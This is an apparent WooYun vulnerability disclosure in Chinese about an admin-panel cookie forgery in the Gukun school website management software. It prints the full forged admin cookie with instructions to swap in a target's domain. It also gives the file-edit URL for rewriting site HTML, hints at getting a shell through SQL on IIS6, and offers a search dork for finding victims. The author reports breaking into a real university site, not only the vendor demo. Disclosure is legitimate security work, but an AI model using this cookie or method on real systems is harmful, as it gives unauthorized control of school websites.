漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0113341

漏洞标题:谷昆学校网站管理软件后台cookie伪造

相关厂商:南京深图计算机技术有限公司

漏洞作者: 指尖的温度

提交时间:2015-05-11 11:31

修复时间:2015-06-25 11:32

公开时间:2015-06-25 11:32

漏洞类型:设计缺陷/逻辑错误

危害等级:高

自评Rank:10

漏洞状态:未联系到厂商或者厂商积极忽略

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-05-11: 积极联系厂商并且等待厂商认领中,细节不对外公开

2015-06-25: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

谷昆学校网站管理软件后台cookie伪造

官方网站:http://www.gukun.com/

官方演示站点:http://demo.gukun.com/

详细说明:

后台可以伪造cookie,修改cookie下就直接进后台

默认后台/admin_/

cookie:



ASP.NET_SessionId=ry4p5fbaras31tv5qigewh55; Caicai_Login网址80/=IsAdmin%3d0%7cUserID%3d1%7cName%3d%e6%9d%8e%e5%8d%8e%e8%be%89%7cGroupName%3d%e7%ae%a1%e7%90%86%e5%91%98%7cUserName%3dadmin%7cGroup%3d%2cC_Word%2cC_News%2cC_Common_download%2cC_Common_notice%2cC_Common_teacher%2cC_GuestBook%2cC_Faq%2cC_Common_link%2cC_Common_banner%2cC_Common_scroll%2cC_User%2cC_UserGroup%2cC_DataBase%2cC_FileBrowse%2cC_Config%2cC_Templates%2cC_Log%2c; Caicai_Email网址80/=

把cookie里的网址换为目标网站的域名,修改下cookie,就可以直接进后台了



拿shell的话:

执行sql语句,针对iis6.0

还可以修改网站的html文件,网站的所有html文件都可以修改





如:改程序网站目录自带了error.html文件,修改下

访问链接:http://demo.gukun.com/admin_/fileupdate.aspx?action=update&name=error.html

是编辑文件内容的,

修改的话把链接后面的error.html改为html文件的路径即可,

http://demo.gukun.com/error.html

百度一下:powered by 谷昆学校网站管理软件

不少学校用这套程序:

漏洞证明:





官网的演示站点:

访问后台:

修改下cookie,

ASP.NET_SessionId=ry4p5fbaras31tv5qigewh55; Caicai_Logindemo.gukun.com80/=IsAdmin%3d0%7cUserID%3d1%7cName%3d%e6%9d%8e%e5%8d%8e%e8%be%89%7cGroupName%3d%e7%ae%a1%e7%90%86%e5%91%98%7cUserName%3dadmin%7cGroup%3d%2cC_Word%2cC_News%2cC_Common_download%2cC_Common_notice%2cC_Common_teacher%2cC_GuestBook%2cC_Faq%2cC_Common_link%2cC_Common_banner%2cC_Common_scroll%2cC_User%2cC_UserGroup%2cC_DataBase%2cC_FileBrowse%2cC_Config%2cC_Templates%2cC_Log%2c; Caicai_Emaildemo.gukun.com80/=

百度搜索到的站点,挑一个测试:

重庆理工大学 xfjs.cqut.edu.cn

访问后台:http://xfjs.cqut.edu.cn/admin_/

修改下cookie:

ASP.NET_SessionId=ry4p5fbaras31tv5qigewh55; Caicai_Loginxfjs.cqut.edu.cn80/=IsAdmin%3d0%7cUserID%3d1%7cName%3d%e6%9d%8e%e5%8d%8e%e8%be%89%7cGroupName%3d%e7%ae%a1%e7%90%86%e5%91%98%7cUserName%3dadmin%7cGroup%3d%2cC_Word%2cC_News%2cC_Common_download%2cC_Common_notice%2cC_Common_teacher%2cC_GuestBook%2cC_Faq%2cC_Common_link%2cC_Common_banner%2cC_Common_scroll%2cC_User%2cC_UserGroup%2cC_DataBase%2cC_FileBrowse%2cC_Config%2cC_Templates%2cC_Log%2c; Caicai_Emailxfjs.cqut.edu.cn80/=

直接进来了

修改下error.html,

访问:http://xfjs.cqut.edu.cn/admin_/fileupdate.aspx?action=update&name=error.html

修复方案:

你们更专业

版权声明:转载请注明来源 指尖的温度@乌云

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝